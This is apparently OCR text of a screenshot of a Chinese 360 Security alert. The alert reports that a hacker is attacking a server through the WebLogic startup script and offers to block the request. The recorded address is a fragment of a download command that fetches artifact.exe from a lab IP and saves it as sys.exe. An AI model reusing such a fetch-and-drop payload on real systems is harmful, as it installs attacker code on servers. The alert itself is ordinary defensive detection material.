 360安全大脑提醒您
网络防护
网络病毒
极智守护
源自360安全大脑
误报反馈
有黑客正在对服务器发起攻击，建议阻止
可疑的程序： C:\Oracle\Middleware\user_projects
\domains\base_domain\startWebLogic.cmd
访问的网站地址：
http://192.168.140.128/artifact.exe','C://sys.exe')
为了您的服务器安全，如果您不认识此请求地址，请阻止此
操作。
不再提醒
阻止 (24)